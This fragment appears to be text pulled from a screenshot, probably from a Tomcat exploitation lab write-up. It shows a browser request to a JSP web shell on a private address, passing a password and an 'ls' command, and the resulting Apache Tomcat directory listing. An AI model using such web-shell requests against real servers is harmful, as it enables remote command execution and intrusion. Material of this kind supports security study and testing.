 不安全 192.168.176.142:8080/shell/shell.jsp?pwd=admin&cmd=ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work